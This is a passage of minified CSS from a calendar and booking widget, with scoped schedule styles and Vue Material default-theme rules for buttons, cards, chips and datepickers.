(min-width:768px){.class-item[data-v-5920fb88]{margin-right:10px}}.class-item[data-v-5920fb88]:last-of-type{margin-bottom:20px}.class-item[data-v-5920fb88]:hover{background:#e7e7e7!important}.class-item:hover .class-color[data-v-5920fb88]{width:8px}.current-day .cal-top[data-v-5920fb88]{background:#555!important;color:#fff}@media (min-width:768px){.current-day .cal-top[data-v-5920fb88]{margin-right:10px}}.class-color[data-v-5920fb88]{display:block;height:8px;width:35px;border-radius:5px;margin-bottom:10px;transition:width .3s ease}.cd-schedule--loading[data-v-5920fb88]{opacity:.3}.fadein-enter-active[data-v-5920fb88]{transition:.5s}.fadein-enter[data-v-5920fb88]{opacity:0}.md-datepicker.calendar-datepicker .md-clear[data-v-5920fb88]{display:none!important}.no-border[data-v-5920fb88]{box-shadow:none}.slide-fade-enter-active[data-v-5920fb88]{transition:all .3s ease;z-index:2;position:relative}.slide-fade-leave-active[data-v-5920fb88]{transition:all .2s ease;z-index:2;position:relative}.slide-fade-enter[data-v-5920fb88],.slide-fade-leave-to[data-v-5920fb88]{opacity:0;transform:translateY(-30px);z-index:2;position:relative}.modal__teacher--info .icon-arrowdown[data-v-5920fb88]{font-size:.8em}.class-action[data-v-7ce550cc]{padding-top:10px}.waiting-list-count[data-v-7ce550cc]{font-size:20px;margin-left:5px}.calendar[data-v-2affe1a5]{margin-top:30px}.cal-top[data-v-2affe1a5]{background:#f4f4f4;text-transform:uppercase;padding:10px;line-height:14.4px;z-index:2}@media (min-width:768px){.cal-top[data-v-2affe1a5]{margin-right:10px}}.cal-top span[data-v-2affe1a5]{font-size:12px}.class-items[data-v-2affe1a5]{display:flex}.class-item[data-v-2affe1a5]{padding:20px 10px!important;border-bottom:1px solid #cecece;font-size:12px;cursor:pointer;overflow:hidden;line-height:16.8px;transition:background .15s;-webkit-font-smoothing:antialiased;display:flex}@media (min-width:768px){.class-item[data-v-2affe1a5]{margin-right:10px}}.class-item p[data-v-2affe1a5]{margin:5px 0}.class-item[data-v-2affe1a5]:last-of-type{margin-bottom:20px}.class-item[data-v-2affe1a5]:hover{background:#e7e7e7!important}.class-item:hover .class-color[data-v-2affe1a5]{width:8px}.current-day .cal-top[data-v-2affe1a5]{background:#555!important;color:#fff}@media (min-width:768px){.current-day .cal-top[data-v-2affe1a5]{margin-right:10px}}.class-action[data-v-2affe1a5]{display:flex;flex-direction:column}.yogo-calendar-list li a[data-v-2affe1a5]{display:flex;flex-direction:column;justify-content:space-between;width:100%}.class-has-started[data-v-2affe1a5]{opacity:.5}.class-color[data-v-2affe1a5]{display:block;height:8px;width:35px;border-radius:5px;margin-bottom:10px;transition:width .3s ease}.fadein-enter-active[data-v-2affe1a5]{transition:.5s}.fadein-enter[data-v-2affe1a5]{opacity:0}.cd-schedule--loading[data-v-2affe1a5]{opacity:.3}.md-datepicker.calendar-datepicker .md-clear[data-v-2affe1a5]{display:none!important}.class-item[data-v-2affe1a5],.events-group[data-v-2affe1a5]{text-align:center}.class-color[data-v-2affe1a5]{margin:10px auto 10px auto!important}.yogo-calendar-full .class-item[data-v-2affe1a5],.yogo-calendar-full .events-group[data-v-2affe1a5]{text-align:left}.yogo-calendar-full .class-color[data-v-2affe1a5]{margin:0 0 10px 0!important}.calendar[data-v-fd0c462c]{margin-top:30px}.class-items[data-v-fd0c462c]{display:flex}.class-item[data-v-fd0c462c]{border-bottom:1px solid #cecece;font-size:12px;cursor:pointer;overflow:hidden;line-height:16.8px;transition:background .15s;-webkit-font-smoothing:antialiased;border:1px solid #eaeaea;display:flex}.class-item[data-v-fd0c462c]:last-of-type{margin-bottom:20px}.class-item[data-v-fd0c462c]:hover{background:#e7e7e7!important}.class-item:hover .class-color[data-v-fd0c462c]{width:8px}.class-item a[data-v-fd0c462c]{padding:10px!important}.cal-top[data-v-fd0c462c]{text-transform:uppercase;background:#fff;padding:10px;line-height:14.4px;z-index:2;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.cal-top span[data-v-fd0c462c]{font-size:12px}.events-group:first-of-type .cal-top[data-v-fd0c462c]{border-left:1px solid #eaeaea}.current-day .cal-top[data-v-fd0c462c]{background:#555!important;color:#fff;border-left:1px solid #eaeaea;border-right:1px solid #eaeaea;margin-right:0}.class-action[data-v-fd0c462c]{display:flex;flex-direction:column;padding-top:0}.yogo-calendar-list li a[data-v-fd0c462c]{display:flex;flex-direction:column;justify-content:space-between;width:100%}.class-has-started[data-v-fd0c462c]{opacity:.5}.class-color[data-v-fd0c462c]{display:block;height:8px;width:35px;border-radius:5px;margin-bottom:10px;transition:width .3s ease}.fadein-enter-active[data-v-fd0c462c]{transition:.5s}.fadein-enter[data-v-fd0c462c]{opacity:0}.cd-schedule--loading[data-v-fd0c462c]{opacity:.3}.md-datepicker.calendar-datepicker .md-clear[data-v-fd0c462c]{display:none!important}.text-white[data-v-fd0c462c],.text-white a[data-v-fd0c462c]{color:#fff}.yogo-calendar-full .class-items .events-group .cal-top[data-v-fd0c462c],.yogo-calendar-full .class-items .events-group .class-item[data-v-fd0c462c]{margin-right:3px}.cd-schedule--loading{opacity:.3}.fadein-enter-active{transition:.5s}.fadein-enter{opacity:0}.md-datepicker.calendar-datepicker .md-clear{display:none!important}.disabled[data-v-1d37ac2a]{opacity:.4}:root{--md-theme-default-primary:$value;--md-theme-default-accent:$value;--md-theme-default-theme:$value}.md-theme-default :not(input):not(textarea)::selection{background-color:#12169c;background-color:var(--md-theme-default-accent-on-background,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.yogo-widget .md-theme-default a:not(.md-button){color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.yogo-widget .md-theme-default a:not(.md-button):hover{color:rgba(18,22,156,.8);color:var(--md-theme-default-primary-on-background,rgba(18,22,156,.8))}.yogo-widget .md-theme-default a:not(.md-button).md-accent{color:#12169c;color:var(--md-theme-default-accent-on-background,#12169c)}.yogo-widget .md-theme-default a:not(.md-button).md-accent:hover{color:rgba(18,22,156,.8);color:var(--md-theme-default-accent-on-background,rgba(18,22,156,.8))}.md-theme-default .md-caption,.md-theme-default .md-display-1,.md-theme-default .md-display-2,.md-theme-default .md-display-3,.md-theme-default .md-display-4{color:rgba(0,0,0,.54);color:var(--md-theme-default-text-accent-on-background-variant,rgba(0,0,0,.54))}.md-scrollbar.md-theme-default::-webkit-scrollbar-corner,.md-scrollbar.md-theme-default::-webkit-scrollbar-track{background:#e1e1e1;background:var(--md-theme-default-scrollbar-background-on-background-variant,#e1e1e1)}.md-scrollbar.md-theme-default::-webkit-scrollbar-thumb{background:#757575;background:var(--md-theme-default-scrollbar-on-background-variant,#757575)}.md-app:not(.md-overlap).md-theme-default{background-color:#fff;background-color:var(--md-theme-default-background,#fff)}.md-list.md-theme-default .md-autocomplete-items .md-highlight-text-match{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-list.md-theme-default .md-autocomplete-loading{background-color:hsla(0,0%,100%,.54);background-color:var(--md-theme-default-background,hsla(0,0%,100%,.54))}.md-autocomplete.md-theme-default.md-autocomplete-box{background-color:#fff;background-color:var(--md-theme-default-background,#fff)}.md-autocomplete.md-theme-default.md-autocomplete-box.md-focused label{color:rgba(0,0,0,.38);color:var(--md-theme-default-text-hint-on-background,rgba(0,0,0,.38))}.md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box{background-color:hsla(0,0%,100%,.12);background-color:var(--md-theme-default-background,hsla(0,0%,100%,.12))}.md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box input,.md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box label{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff);-webkit-text-fill-color:#fff;-webkit-text-fill-color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box svg{fill:#fff;fill:var(--md-theme-default-text-primary-on-primary,#fff)}.md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused{background-color:#fff;background-color:var(--md-theme-default-background,#fff)}.md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused input,.md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused label{color:rgba(0,0,0,.38);color:var(--md-theme-default-text-hint-on-background,rgba(0,0,0,.38));-webkit-text-fill-color:rgba(0,0,0,.38);-webkit-text-fill-color:var(--md-theme-default-text-hint-on-background,rgba(0,0,0,.38))}.md-toolbar .md-autocomplete.md-theme-default.md-autocomplete-box.md-focused svg{fill:rgba(0,0,0,.38);fill:var(--md-theme-default-text-hint-on-background,rgba(0,0,0,.38))}.md-autocomplete-box-content.md-theme-default:after{background-color:#fff;background-color:var(--md-theme-default-background,#fff);border-bottom-color:rgba(0,0,0,.12);border-bottom-color:var(--md-theme-default-divider,rgba(0,0,0,.12))}.md-avatar.md-theme-default.md-avatar-icon{background-color:rgba(0,0,0,.38);background-color:var(--md-theme-default-icon-disabled,rgba(0,0,0,.38));color:#fff;color:var(--md-theme-default-text-primary-on-icon-disabled,#fff)}.md-avatar.md-theme-default.md-avatar-icon .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-icon-disabled,#fff);fill:#fff;fill:var(--md-theme-default-text-primary-on-icon-disabled,#fff)}.md-avatar.md-theme-default.md-primary,.md-avatar.md-theme-default.md-primary.md-avatar-icon{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-avatar.md-theme-default.md-primary.md-avatar-icon,.md-avatar.md-theme-default.md-primary.md-avatar-icon .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-avatar.md-theme-default.md-primary.md-avatar-icon .md-icon{fill:#fff;fill:var(--md-theme-default-text-primary-on-primary,#fff)}.md-avatar.md-theme-default.md-accent,.md-avatar.md-theme-default.md-accent.md-avatar-icon{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-avatar.md-theme-default.md-accent.md-avatar-icon,.md-avatar.md-theme-default.md-accent.md-avatar-icon .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-avatar.md-theme-default.md-accent.md-avatar-icon .md-icon{fill:#fff;fill:var(--md-theme-default-text-primary-on-accent,#fff)}.md-bottom-bar.md-theme-default.md-type-fixed{background-color:#fff;background-color:var(--md-theme-default-background,#fff)}.md-bottom-bar.md-theme-default.md-type-fixed .md-bottom-bar-item.md-active,.md-bottom-bar.md-theme-default.md-type-fixed .md-bottom-bar-item.md-active .md-icon{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-bottom-bar.md-theme-default.md-type-fixed .md-bottom-bar-item.md-active .md-icon svg{fill:#12169c;fill:var(--md-theme-default-primary-on-background,#12169c)}.md-bottom-bar.md-theme-default.md-type-shift{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c);color:hsla(0,0%,100%,.7);color:var(--md-theme-default-text-primary-on-primary,hsla(0,0%,100%,.7))}.md-bottom-bar.md-theme-default.md-type-shift>.md-ripple .md-ripple-wave{background-color:#0d106e;background-color:var(--md-theme-default-primary-on-primary,#0d106e)}.md-bottom-bar.md-theme-default.md-type-shift .md-icon{color:#fff;color:var(--md-theme-default-icon-on-primary,#fff)}.md-bottom-bar.md-theme-default.md-type-shift .md-icon svg{fill:#fff;fill:var(--md-theme-default-icon-on-primary,#fff)}.md-bottom-bar.md-theme-default.md-type-shift .md-bottom-bar-item,.md-bottom-bar.md-theme-default.md-type-shift .md-bottom-bar-item .md-active .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-bottom-bar.md-theme-default.md-type-shift .md-bottom-bar-item .md-active .md-icon svg{fill:#fff;fill:var(--md-theme-default-text-primary-on-primary,#fff)}.md-bottom-bar.md-theme-default.md-accent.md-type-fixed{background-color:#fff;background-color:var(--md-theme-default-background,#fff)}.md-bottom-bar.md-theme-default.md-accent.md-type-fixed .md-bottom-bar-item.md-active,.md-bottom-bar.md-theme-default.md-accent.md-type-fixed .md-bottom-bar-item.md-active .md-icon{color:#12169c;color:var(--md-theme-default-accent-on-background,#12169c)}.md-bottom-bar.md-theme-default.md-accent.md-type-fixed .md-bottom-bar-item.md-active .md-icon svg{fill:#12169c;fill:var(--md-theme-default-accent-on-background,#12169c)}.md-bottom-bar.md-theme-default.md-accent.md-type-shift{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c);color:hsla(0,0%,100%,.7);color:var(--md-theme-default-text-primary-on-accent,hsla(0,0%,100%,.7))}.md-bottom-bar.md-theme-default.md-accent.md-type-shift>.md-ripple .md-ripple-wave{background-color:#0d106e;background-color:var(--md-theme-default-accent-on-accent,#0d106e)}.md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-icon{color:#fff;color:var(--md-theme-default-icon-on-accent,#fff)}.md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-icon svg{fill:#fff;fill:var(--md-theme-default-icon-on-accent,#fff)}.md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-bottom-bar-item,.md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-bottom-bar-item .md-active .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-bottom-bar.md-theme-default.md-accent.md-type-shift .md-bottom-bar-item .md-active .md-icon svg{fill:#fff;fill:var(--md-theme-default-text-primary-on-accent,#fff)}.md-button.md-theme-default{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-button.md-theme-default.md-primary,.md-button.md-theme-default.md-primary .md-icon-font{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-button.md-theme-default.md-primary .md-icon-image{fill:#12169c;fill:var(--md-theme-default-primary-on-background,#12169c)}.md-button.md-theme-default.md-accent,.md-button.md-theme-default.md-accent .md-icon-font{color:#12169c;color:var(--md-theme-default-accent-on-background,#12169c)}.md-button.md-theme-default.md-accent .md-icon-image{fill:#12169c;fill:var(--md-theme-default-accent-on-background,#12169c)}.md-button.md-theme-default.md-raised[disabled]{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-disabled-background-on-background,rgba(0,0,0,.12));color:rgba(0,0,0,.26);color:var(--md-theme-default-disabled,rgba(0,0,0,.26))}.md-button.md-theme-default.md-raised:not([disabled]){background-color:#fff;background-color:var(--md-theme-default-background,#fff);color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-button.md-theme-default.md-raised:not([disabled]).md-primary{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-button.md-theme-default.md-raised:not([disabled]).md-primary,.md-button.md-theme-default.md-raised:not([disabled]).md-primary .md-icon-font{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-button.md-theme-default.md-raised:not([disabled]).md-primary .md-icon-image{fill:#fff;fill:var(--md-theme-default-text-primary-on-primary,#fff)}.md-button.md-theme-default.md-raised:not([disabled]).md-accent{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-button.md-theme-default.md-raised:not([disabled]).md-accent,.md-button.md-theme-default.md-raised:not([disabled]).md-accent .md-icon-font{color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-button.md-theme-default.md-raised:not([disabled]).md-accent .md-icon-image{fill:#fff;fill:var(--md-theme-default-text-primary-on-accent,#fff)}.md-button.md-theme-default.md-fab[disabled]{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-disabled-background-on-background,rgba(0,0,0,.12))}.md-button.md-theme-default.md-fab:not([disabled]){background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-button.md-theme-default.md-fab:not([disabled]) .md-icon-font{color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-button.md-theme-default.md-fab:not([disabled]) .md-icon-image{fill:#fff;fill:var(--md-theme-default-text-primary-on-accent,#fff)}.md-button.md-theme-default.md-fab:not([disabled]).md-primary{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-button.md-theme-default.md-fab:not([disabled]).md-primary .md-icon-font{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-button.md-theme-default.md-fab:not([disabled]).md-primary .md-icon-image{fill:#fff;fill:var(--md-theme-default-text-primary-on-primary,#fff)}.md-button.md-theme-default[disabled]{color:rgba(0,0,0,.26);color:var(--md-theme-default-disabled-on-background,rgba(0,0,0,.26))}.md-button.md-theme-default[disabled] .md-icon-font{color:rgba(0,0,0,.38);color:var(--md-theme-default-icon-disabled-on-background,rgba(0,0,0,.38))}.md-button.md-theme-default[disabled] .md-icon-image{fill:rgba(0,0,0,.38);fill:var(--md-theme-default-icon-disabled-on-background,rgba(0,0,0,.38))}.md-card.md-theme-default{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-card.md-theme-default,.md-card.md-theme-default .md-card-expand .md-card-actions{background-color:#fff;background-color:var(--md-theme-default-background,#fff)}.md-card.md-theme-default .md-card-actions .md-button:not(.md-primary):not(.md-accent),.md-card.md-theme-default .md-card-header .md-button:not(.md-primary):not(.md-accent){color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-card.md-theme-default .md-card-actions .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon,.md-card.md-theme-default .md-card-header .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon{color:rgba(0,0,0,.54);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.54));fill:rgba(0,0,0,.54);fill:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.54))}.md-card.md-theme-default>.md-card-area:after{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-card.md-theme-default.md-primary{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-card.md-theme-default.md-primary,.md-card.md-theme-default.md-primary .md-card-expand .md-card-actions{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-card.md-theme-default.md-primary .md-card-actions .md-button:not(.md-primary):not(.md-accent),.md-card.md-theme-default.md-primary .md-card-header .md-button:not(.md-primary):not(.md-accent){color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-card.md-theme-default.md-primary .md-card-actions .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon,.md-card.md-theme-default.md-primary .md-card-header .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon{color:hsla(0,0%,100%,.54);color:var(--md-theme-default-text-primary-on-primary,hsla(0,0%,100%,.54));fill:hsla(0,0%,100%,.54);fill:var(--md-theme-default-text-primary-on-primary,hsla(0,0%,100%,.54))}.md-card.md-theme-default.md-primary>.md-card-area:after{background-color:hsla(0,0%,100%,.12);background-color:var(--md-theme-default-divider-on-primary,hsla(0,0%,100%,.12))}.md-card.md-theme-default.md-accent{color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-card.md-theme-default.md-accent,.md-card.md-theme-default.md-accent .md-card-expand .md-card-actions{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-card.md-theme-default.md-accent .md-card-actions .md-button:not(.md-primary):not(.md-accent),.md-card.md-theme-default.md-accent .md-card-header .md-button:not(.md-primary):not(.md-accent){color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-card.md-theme-default.md-accent .md-card-actions .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon,.md-card.md-theme-default.md-accent .md-card-header .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon{color:hsla(0,0%,100%,.54);color:var(--md-theme-default-text-primary-on-accent,hsla(0,0%,100%,.54));fill:hsla(0,0%,100%,.54);fill:var(--md-theme-default-text-primary-on-accent,hsla(0,0%,100%,.54))}.md-card.md-theme-default.md-accent>.md-card-area:after{background-color:hsla(0,0%,100%,.12);background-color:var(--md-theme-default-divider-on-accent,hsla(0,0%,100%,.12))}.md-checkbox.md-theme-default.md-checked .md-checkbox-container{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c);border-color:#12169c;border-color:var(--md-theme-default-accent,#12169c)}.md-checkbox.md-theme-default.md-checked .md-checkbox-container:after{border-color:#fff;border-color:var(--md-theme-default-background,#fff)}.md-checkbox.md-theme-default.md-checked .md-ripple{color:#12169c;color:var(--md-theme-default-accent,#12169c)}.md-checkbox.md-theme-default.md-checked.md-primary .md-checkbox-container{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c);border-color:#12169c;border-color:var(--md-theme-default-primary,#12169c)}.md-checkbox.md-theme-default.md-checked.md-primary .md-ripple{color:#12169c;color:var(--md-theme-default-primary,#12169c)}.md-checkbox.md-theme-default .md-checkbox-container{border-color:rgba(0,0,0,.54)}.md-checkbox.md-theme-default.md-disabled .md-checkbox-container{border-color:rgba(0,0,0,.26)}.md-checkbox.md-theme-default.md-disabled.md-checked .md-checkbox-container{border-color:rgba(0,0,0,.26);background-color:rgba(0,0,0,.26)}.md-chip.md-theme-default{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-highlight,rgba(0,0,0,.12));color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary,rgba(0,0,0,.87))}.md-chip.md-theme-default .md-icon.md-icon-image svg{color:#fff;color:var(--md-theme-default-text-primary-on-text-primary,#fff);fill:#fff;fill:var(--md-theme-default-text-primary-on-text-primary,#fff)}.md-chip.md-theme-default.md-clickable:not(.md-disabled):hover,.md-chip.md-theme-default.md-deletable:not(.md-disabled):hover{background-color:rgba(0,0,0,.54);background-color:var(--md-theme-default-icon,rgba(0,0,0,.54));color:#fff;color:var(--md-theme-default-text-primary-on-icon,#fff)}.md-chip.md-theme-default.md-clickable:not(.md-disabled):hover .md-icon,.md-chip.md-theme-default.md-deletable:not(.md-disabled):hover .md-icon{fill:#fff;fill:var(--md-theme-default-text-primary-on-icon,#fff)}.md-chip.md-theme-default.md-clickable:not(.md-disabled):hover .md-input-action,.md-chip.md-theme-default.md-deletable:not(.md-disabled):hover .md-input-action{background-color:hsla(0,0%,100%,.87);background-color:var(--md-theme-default-background,hsla(0,0%,100%,.87));color:rgba(0,0,0,.54);color:var(--md-theme-default-icon-on-background,rgba(0,0,0,.54))}.md-chip.md-theme-default.md-clickable:not(.md-disabled):hover .md-input-action .md-icon svg,.md-chip.md-theme-default.md-deletable:not(.md-disabled):hover .md-input-action .md-icon svg{fill:rgba(0,0,0,.54);fill:var(--md-theme-default-icon-on-background,rgba(0,0,0,.54));color:rgba(0,0,0,.54);color:var(--md-theme-default-icon-on-background,rgba(0,0,0,.54))}.md-chip.md-theme-default.md-primary{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-chip.md-theme-default.md-primary .md-input-action{color:#fff;color:var(--md-theme-default-icon-on-disabled,#fff);background-color:rgba(0,0,0,.26);background-color:var(--md-theme-default-disabled,rgba(0,0,0,.26))}.md-chip.md-theme-default.md-primary.md-clickable:not(.md-disabled):hover,.md-chip.md-theme-default.md-primary.md-deletable:not(.md-disabled):hover{color:#fff;color:var(--md-theme-default-text-primary-on-icon,#fff);background-color:rgba(0,0,0,.54);background-color:var(--md-theme-default-icon,rgba(0,0,0,.54))}.md-chip.md-theme-default.md-primary.md-clickable:not(.md-disabled):hover .md-input-action,.md-chip.md-theme-default.md-primary.md-deletable:not(.md-disabled):hover .md-input-action{background-color:hsla(0,0%,100%,.87);background-color:var(--md-theme-default-background,hsla(0,0%,100%,.87))}.md-chip.md-theme-default.md-accent,.md-chip.md-theme-default.md-duplicated{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-chip.md-theme-default.md-accent .md-input-action,.md-chip.md-theme-default.md-duplicated .md-input-action{color:#fff;color:var(--md-theme-default-icon-on-disabled,#fff);background-color:rgba(0,0,0,.26);background-color:var(--md-theme-default-disabled,rgba(0,0,0,.26))}.md-chip.md-theme-default.md-accent.md-clickable:not(.md-disabled):hover,.md-chip.md-theme-default.md-accent.md-deletable:not(.md-disabled):hover,.md-chip.md-theme-default.md-duplicated.md-clickable:not(.md-disabled):hover,.md-chip.md-theme-default.md-duplicated.md-deletable:not(.md-disabled):hover{background-color:rgba(0,0,0,.54);background-color:var(--md-theme-default-icon,rgba(0,0,0,.54));color:#fff;color:var(--md-theme-default-text-primary-on-icon,#fff)}.md-chip.md-theme-default.md-accent.md-clickable:not(.md-disabled):hover .md-input-action,.md-chip.md-theme-default.md-accent.md-deletable:not(.md-disabled):hover .md-input-action,.md-chip.md-theme-default.md-duplicated.md-clickable:not(.md-disabled):hover .md-input-action,.md-chip.md-theme-default.md-duplicated.md-deletable:not(.md-disabled):hover .md-input-action{background-color:hsla(0,0%,100%,.87);background-color:var(--md-theme-default-background,hsla(0,0%,100%,.87))}.md-chip.md-theme-default.md-disabled{background-color:rgba(0,0,0,.1);background-color:var(--md-theme-default-highlight,rgba(0,0,0,.1));color:rgba(0,0,0,.54);color:var(--md-theme-default-text-accent,rgba(0,0,0,.54))}.md-chips.md-theme-default .md-clear{background-color:rgba(0,0,0,.2)}.md-content.md-theme-default{background-color:#fff;background-color:var(--md-theme-default-background,#fff);color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-content.md-theme-default.md-primary{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-content.md-theme-default.md-accent{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-app .md-content.md-theme-default{border-left-color:rgba(0,0,0,.12);border-left-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-datepicker-dialog.md-theme-default{background-color:#fff;background-color:var(--md-theme-default-background,#fff);color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-datepicker-dialog.md-theme-default .md-datepicker-header{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-datepicker-dialog.md-theme-default .md-datepicker-body-footer,.md-datepicker-dialog.md-theme-default .md-datepicker-body-header:after,.md-datepicker-dialog.md-theme-default .md-datepicker-body-header:before{background-color:#fff;background-color:var(--md-theme-default-background,#fff)}.md-datepicker-dialog.md-theme-default .md-datepicker-body-footer{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-datepicker-dialog.md-theme-default .md-datepicker-week{color:rgba(0,0,0,.54);color:var(--md-theme-default-text-accent-on-background,rgba(0,0,0,.54))}.md-datepicker-dialog.md-theme-default .md-datepicker-disabled{color:rgba(0,0,0,.26);color:var(--md-theme-default-disabled-on-background,rgba(0,0,0,.26))}.md-datepicker-dialog.md-theme-default .md-datepicker-today{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-datepicker-dialog.md-theme-default .md-datepicker-day-button:hover,.md-datepicker-dialog.md-theme-default .md-datepicker-month-button:hover,.md-datepicker-dialog.md-theme-default .md-datepicker-year-button:hover{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-divider,rgba(0,0,0,.12))}.md-datepicker-dialog.md-theme-default .md-datepicker-day-button.md-datepicker-selected{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-datepicker-dialog.md-theme-default .md-datepicker-month-button.md-datepicker-selected,.md-datepicker-dialog.md-theme-default .md-datepicker-year-button.md-datepicker-selected{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-datepicker-dialog.md-theme-default .md-datepicker-year-selector{border-bottom-color:rgba(0,0,0,.12);border-bottom-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-dialog.md-theme-default{background-color:#fff;background-color:var(--md-theme-default-background,#fff);color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-divider.md-theme-default{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-divider,rgba(0,0,0,.12))}.md-drawer.md-theme-default{background-color:#fff;background-color:var(--md-theme-default-background,#fff);color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-drawer.md-theme-default.md-persistent-mini{border-right-color:rgba(0,0,0,.12);border-right-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-empty-state.md-theme-default .md-empty-state-icon.md-icon-image svg{fill:rgba(0,0,0,.26);fill:var(--md-theme-default-disabled-on-background,rgba(0,0,0,.26))}.md-empty-state.md-theme-default .md-empty-state-icon.md-icon-font{color:rgba(0,0,0,.26);color:var(--md-theme-default-disabled-on-background,rgba(0,0,0,.26))}.md-empty-state.md-theme-default.md-rounded{background-color:rgba(0,0,0,.06);background-color:var(--md-theme-default-disabled,rgba(0,0,0,.06))}.md-empty-state.md-theme-default.md-primary .md-empty-state-icon.md-icon-image svg{fill:#12169c;fill:var(--md-theme-default-primary-on-background,#12169c)}.md-empty-state.md-theme-default.md-primary .md-empty-state-icon.md-icon-font{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-empty-state.md-theme-default.md-accent .md-empty-state-icon.md-icon-image svg{fill:#12169c;fill:var(--md-theme-default-accent-on-background,#12169c)}.md-empty-state.md-theme-default.md-accent 